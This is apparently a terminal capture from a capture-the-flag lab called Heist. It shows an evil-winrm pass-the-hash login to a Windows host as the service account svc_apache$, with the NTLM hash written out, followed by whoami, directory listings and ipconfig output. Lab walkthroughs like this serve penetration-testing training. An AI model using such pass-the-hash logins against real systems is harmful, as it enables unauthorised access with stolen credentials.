 ┌──(aaron㉿aaron)-[~/Desktop/pg/heist]
└─$ evil-winrm -i 192.168.212.165 -u svc_apache$ -H 654D2E4EBE552389CD0FD7414DE561C0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami
heist\svc_apache$
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_apache$> dir
    Directory: C:\Users\svc_apache$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/15/2018  12:19 AM                Desktop
d-r---        9/14/2021   8:27 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
*Evil-WinRM* PS C:\Users\svc_apache$> cd desktop
*Evil-WinRM* PS C:\Users\svc_apache$\desktop> ls
*Evil-WinRM* PS C:\Users\svc_apache$\desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::4925:1852:ee8e:815a%7
   IPv4 Address. . . . . . . . . . . : 192.168.212.165
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.212.254
*Evil-WinRM* PS C:\Users\svc_apache$\desktop>